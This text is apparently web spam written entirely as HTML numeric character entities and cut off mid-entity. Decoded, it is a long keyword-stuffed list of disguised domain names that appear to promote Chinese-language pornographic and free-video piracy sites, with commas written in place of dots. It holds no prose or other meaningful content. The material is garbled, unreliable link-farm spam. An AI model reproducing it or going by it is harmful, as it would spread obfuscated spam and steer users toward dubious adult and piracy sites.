#119;&#119;&#44;&#107;&#107;&#120;&#120;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#44;&#99;&#110;&#98;&#100;&#121;&#121;&#56;&#51;&#51;&#117;&#117;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#49;&#51;&#49;&#44;&#32;&#99;&#111;&#110;&#27704;&#36828;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#49;&#57;&#48;&#53;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#48;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#105;&#119;&#111;&#110;&#103;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#120;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#32593;&#31449;&#36827;&#20837;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#119;&#119;&#119;&#44;&#54;&#54;&#115;&#117;&#115;&#117;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#89;&#69;&#44;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#51;&#51;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#118;&#50;&#48;&#48;&#56;&#44;&#99;&#110;&#50;&#52;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#104;&#100;&#53;&#53;&#53;&#119;&#119;&#119;&#101;&#101;&#101;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#106;&#112;&#115;&#107;&#98;&#54;&#49;&#106;&#106;&#106;&#99;&#111;&#109;&#78;&#73;&#85;&#78;&#73;&#85;&#88;&#83;&#50;&#51;&#54;&#104;&#104;&#119;&#119;&#119;&#44;&#54;&#53;&#49;&#52;&#54;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#115;&#119;&#49;&#49;&#44;&#99;&#111;&#109;&#97;&#118;&#116;&#97;&#111;&#98;&#97;&#111;&#119;&#119;&#119;&#55;&#55;&#55;&#55;&#121;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#121;&#121;&#52;&#52;&#56;&#48;&#48;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#97;&#115;&#97;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#53;&#50;&#50;&#44;&#99;&#111;&#109;&#109;&#97;&#110;&#115;&#105;&#111;&#110;&#56;&#56;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#50;&#51;&#52;&#53;&#57;&#99;&#99;&#99;&#51;&#51;&#51;&#99;&#97;&#111;&#48;&#50;&#49;&#103;&#97;&#121;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#100;&#115;&#100;&#44;&#99;&#111;&#109;&#54;&#53;&#106;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#108;&#111;&#118;&#101;&#53;&#55;&#50;&#44;&#99;&#111;&#109;&#53;&#49;&#48;&#100;&#100;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#107;&#115;&#105;&#110;&#103;&#56;&#55;&#56;&#55;&#116;&#116;&#116;&#119;&#119;&#119;&#44;&#50;&#50;&#44;&#97;&#112;&#112;&#53;&#53;&#53;&#82;&#73;&#119;&#119;&#119;&#44;&#52;&#52;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#101;&#116;&#97;&#110;&#100;&#112;&#117;&#102;&#102;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#119;&#119;&#119;&#104;&#104;&#104;&#50;&#53;&#56;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#54;&#54;&#44;&#99;&#111;&#109;&#20122;&#27954;&#106;&#97;&#118;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#99;&#99;&#98;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#49;&#49;&#112;&#112;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#114;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#98;&#107;&#116;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#98;&#97;&#105;&#104;&#101;&#44;&#99;&#111;&#109;&#51;&#56;&#99;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#114;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#111;&#99;&#97;&#108;&#104;&#111;&#115;&#116;&#51;&#54;&#53;&#107;&#118;&#49;&#51;&#48;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#77;&#89;&#55;&#55;&#55;&#51;&#57;&#44;&#67;&#48;&#77;&#119;&#119;&#119;&#44;&#121;&#117;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#54;&#57;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#44;&#99;&#110;&#98;&#115;&#105;&#100;&#117;&#119;&#119;&#119;&#44;&#53;&#50;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#51;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#108;&#50;&#50;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#105;&#105;&#44;&#99;&#111;&#109;&#48;&#52;&#48;&#52;&#53;&#56;&#53;&#56;&#119;&#119;&#119;&#53;&#53;&#52;&#52;&#51;&#49;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#32;&#99;&#103;&#119;&#119;&#119;&#44;&#51;&#56;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#52;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#55;&#50;&#49;&#115;&#101;&#99;&#111;&#109;&#49;&#50;&#51;&#51;&#48;&#54;&#119;&#119;&#119;&#44;&#114;&#98;&#51;&#56;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#49;&#51;&#53;&#50;&#48;&#119;&#103;&#119;&#119;&#119;&#44;&#50;&#120;&#98;&#120;&#98;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#108;&#108;&#108;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#121;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#118;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#104;&#45;&#104;&#114;&#44;&#99;&#111;&#109;&#57;&#50;&#52;&#52;&#52;&#110;&#44;&#32;&#99;&#110;&#115;&#113;&#118;&#111;&#100;&#53;&#103;&#109;&#101;&#116;&#111;&#110;&#103;&#122;&#104;&#105;&#119;&#97;&#110;&#103;&#117;&#121;&#55;&#55;&#55;&#57;&#55;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#115;&#101;&#44;&#110;&#101;&#116;&#118;&#111;&#118;&#111;&#115;&#101;&#97;&#110;&#113;&#117;&#121;&#101;&#32;&#99;&#111;&#109;&#49;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#107;&#121;&#112;&#50;&#112;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#56;&#44;&#99;&#111;&#109;&#119;&#109;&#54;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#54;&#115;&#54;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#25442;&#21738;&#20102;&#105;&#100;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#53;&#50;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#52;&#56;&#44;&#99;&#111;&#109;&#109;&#117;&#99;&#104;&#109;&#111;&#114;&#101;&#109;&#101;&#110;&#119;&#119;&#119;&#49;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#108;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#116;&#116;&#50;&#55;&#44;&#116;&#118;&#66;&#66;&#73;&#67;&#67;&#110;&#118;&#110;&#117;&#115;&#101;&#57;&#57;&#57;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#115;&#115;&#115;&#68;&#54;&#84;&#32;&#44;&#32;&#69;&#85;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#116;&#105;&#120;&#105;&#101;&#122;&#104;&#101;&#110;&#119;&#119;&#119;&#44;&#56;&#56;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#120;&#115;&#53;&#50;&#22312;&#32447;&#32593;&#31449;&#58;&#121;&#119;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#121;&#97;&#115;&#101;&#101;&#26368;&#26032;&#50;&#48;&#50;&#49;&#32593;&#22336;&#26159;&#22810;&#23569;&#21834;&#119;&#119;&#119;&#44;&#56;&#55;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#110;&#105;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#102;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#52;&#72;&#85;&#80;&#85;&#49;&#49;&#53;&#56;&#56;&#113;&#117;&#113;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#113;&#101;&#24433;&#38498;&#109;&#44;&#120;&#115;&#49;&#55;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#50;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#48;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#49;&#56;&#49;&#44;&#99;&#111;&#109;&#49;&#54;&#56;&#100;&#121;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#49;&#52;&#55;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#21697;&#54;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#118;&#118;&#52;&#57;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#51;&#48;&#52;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#109;&#99;&#97;&#108;&#108;&#115;&#52;&#52;&#49;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#48;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#55;&#55;&#119;&#119;&#119;&#44;&#50;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#53;&#55;&#55;&#116;&#107;&#44;&#99;&#111;&#109;&#115;&#101;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#99;&#103;&#115;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#99;&#111;&#109;&#44;&#117;&#99;&#109;&#111;&#98;&#105;&#108;&#101;&#119;&#119;&#119;&#55;&#55;&#55;&#109;&#101;&#99;&#111;&#109;&#99;&#110;&#44;&#98;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#48;&#48;&#48;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#100;&#111;&#103;&#54;&#55;&#56;&#107;&#106;&#119;&#119;&#119;&#44;&#50;&#50;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#115;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#120;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#120;&#98;&#44;&#99;&#111;&#109;&#98;&#111;&#111;&#107;&#98;&#97;&#119;&#119;&#119;&#44;&#55;&#55;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#72;&#85;&#78;&#65;&#78;&#72;&#82;&#32;&#67;&#78;&#97;&#118;&#103;&#108;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#55;&#105;&#105;&#105;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#118;&#44;&#111;&#114;&#103;&#106;&#105;&#117;&#115;&#101;&#51;&#51;&#51;&#54;&#54;&#121;&#115;&#44;&#99;&#99;&#49;&#55;&#116;&#111;&#117;&#112;&#97;&#105;&#99;&#108;&#117;&#98;&#107;&#107;&#57;&#57;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#107;&#116;&#44;&#99;&#111;&#109;&#56;&#50;&#54;&#44;&#99;&#111;&#109;&#102;&#102;&#44;&#99;&#111;&#109;&#55;&#120;&#120;&#56;&#44;&#99;&#111;&#109;&#100;&#118;&#50;&#50;&#50;&#57;&#50;&#49;&#24433;&#38498;&#98;&#117;&#111;&#107;&#101;&#119;&#119;&#119;&#44;&#100;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#56;&#114;&#114;&#114;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#50;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#114;&#114;&#53;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#56;&#55;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#120;&#55;&#55;&#44;&#98;&#101;&#32;&#98;&#98;&#115;&#119;&#119;&#119;&#44;&#100;&#111;&#121;&#111;&#117;&#104;&#105;&#107;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#48;&#48;&#50;&#55;&#49;&#32;&#99;&#111;&#109;&#100;&#115;&#97;&#102;&#115;&#100;&#102;&#119;&#119;&#119;&#44;&#50;&#50;&#48;&#116;&#117;&#44;&#99;&#111;&#109;&#117;&#99;&#109;&#103;&#103;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#53;&#50;&#50;&#50;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#57;&#52;&#103;&#97;&#111;&#119;&#119;&#119;&#44;&#121;&#111;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#109;&#121;&#104;&#116;&#101;&#98;&#111;&#111;&#107;&#115;&#44;&#99;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#110;&#50;&#56;&#56;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#49;&#55;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#44;&#54;&#54;&#49;&#57;&#119;&#119;&#119;&#44;&#53;&#53;&#120;&#88;&#80;&#80;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#116;&#107;&#44;&#99;&#111;&#109;&#53;&#54;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#55;&#121;&#44;&#99;&#99;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#117;&#100;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#97;&#118;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#52;&#51;&#57;&#54;&#57;&#119;&#119;&#119;&#44;&#118;&#53;&#121;&#121;&#44;&#99;&#111;&#109;&#121;&#105;&#114;&#101;&#110;&#97;&#100;&#121;&#57;&#30005;&#24433;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#109;&#109;&#109;&#44;&#99;&#111;&#110;&#103;&#97;&#111;&#97;&#118;&#99;&#111;&#109;&#116;&#114;&#97;&#100;&#101;&#44;&#116;&#97;&#111;&#98;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#57;&#55;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#50;&#51;&#52;&#49;&#55;&#115;&#101;&#115;&#101;&#51;&#54;&#53;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#51;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#103;&#115;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#50;&#106;&#97;&#118;&#122;&#111;&#111;&#19978;&#19981;&#21435;&#121;&#111;&#117;&#106;&#105;&#44;&#122;&#122;&#44;&#99;&#111;&#109;&#115;&#105;&#115;&#48;&#48;&#49;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#115;&#117;&#113;&#105;&#117;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#120;&#102;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#50;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#115;&#97;&#108;&#101;&#44;&#119;&#97;&#104;&#97;&#104;&#97;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#32;&#104;&#100;&#32;&#106;&#97;&#118;&#109;&#111;&#111;&#110;&#44;&#99;&#111;&#109;&#50;&#48;&#51;&#44;&#49;&#54;&#48;&#32;&#49;&#52;&#50;&#44;&#50;&#56;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#109;&#101;&#87;&#87;&#87;&#44;&#74;&#74;&#65;&#74;&#74;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#51;&#48;&#48;&#44;&#99;&#111;&#109;&#120;&#107;&#122;&#119;&#51;&#51;&#56;&#56;&#50;&#50;&#44;&#99;&#111;&#109;&#51;&#54;&#97;&#98;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#55;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#98;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#111;&#107;&#111;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#107;&#102;&#99;&#44;&#99;&#111;&#109;&#75;&#89;&#81;&#80;&#56;&#56;&#56;&#32;&#67;&#67;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#49;&#49;&#98;&#111;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#57;&#50;&#111;&#111;&#120;&#120;&#107;&#97;&#105;&#120;&#105;&#110;&#119;&#121;&#122;&#120;&#120;&#111;&#111;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#98;&#101;&#110;&#44;&#99;&#110;&#50;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#51;&#51;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#89;&#87;&#57;&#57;&#57;&#51;&#51;&#51;&#22495;&#21517;&#26597;&#35810;&#53;&#50;&#55;&#56;&#35770;&#22363;&#119;&#119;&#119;&#44;&#50;&#52;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#120;&#100;&#120;&#44;&#99;&#111;&#109;&#48;&#54;&#54;&#51;&#44;&#117;&#115;&#100;&#108;&#32;&#109;&#105;&#97;&#111;&#109;&#105;&#97;&#111;&#122;&#97;&#110;&#119;&#119;&#119;&#44;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#99;&#99;&#116;&#118;&#49;&#44;&#110;&#97;&#109;&#101;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#117;&#102;&#115;&#111;&#102;&#116;&#119;&#119;&#119;&#44;&#57;&#51;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#99;&#99;&#97;&#118;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#119;&#119;&#119;&#49;&#50;&#51;&#52;&#57;&#52;&#99;&#111;&#109;&#106;&#105;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#121;&#111;&#117;&#119;&#117;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#101;&#101;&#44;&#110;&#101;&#116;&#115;&#97;&#111;&#98;&#97;&#105;&#100;&#117;&#55;&#52;&#49;&#53;&#56;&#107;&#97;&#110;&#98;&#121;&#50;&#50;&#56;&#49;&#54;&#49;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#32;&#97;&#118;&#32;&#106;&#97;&#118;&#32;&#65;&#86;&#119;&#119;&#119;&#44;&#98;&#97;&#105;&#99;&#97;&#105;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#104;&#117;&#98;&#32;&#23448;&#32593;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#57;&#50;&#88;&#88;&#44;&#67;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#51;&#52;&#57;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#107;&#53;&#51;&#53;&#44;&#51;&#99;&#110;&#32593;&#31449;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#98;&#121;&#50;&#50;&#56;&#49;&#119;&#119;&#119;&#44;&#49;&#53;&#105;&#105;&#105;&#104;&#117;&#97;&#115;&#104;&#111;&#117;&#119;&#119;&#119;&#44;&#55;&#55;&#53;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#114;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#98;&#97;&#111;&#8198;&#121;&#117;&#8198;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#100;&#110;&#102;&#117;&#57;&#54;&#48;&#48;&#104;&#104;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#109;&#109;&#103;&#111;&#110;&#103;&#121;&#117;&#50;&#52;&#57;&#97;&#97;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#50;&#53;&#49;&#66;&#89;&#53;&#49;&#49;&#51;&#26032;&#22495;&#21517;&#110;&#105;&#109;&#97;&#115;&#101;&#66;&#89;&#54;&#49;&#50;&#53;&#44;&#26368;&#26032;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#51;&#44;&#99;&#111;&#109;&#107;&#105;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#120;&#121;&#44;&#99;&#111;&#109;&#52;&#48;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#112;&#97;&#44;&#99;&#111;&#109;&#122;&#103;&#104;&#104;&#114;&#119;&#119;&#119;&#44;&#49;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#98;&#121;&#54;&#54;&#54;&#50;&#54;&#25442;&#21738;&#20102;&#57;&#55;&#99;&#99;&#119;&#119;&#119;&#44;&#56;&#57;&#55;&#103;&#97;&#110;&#9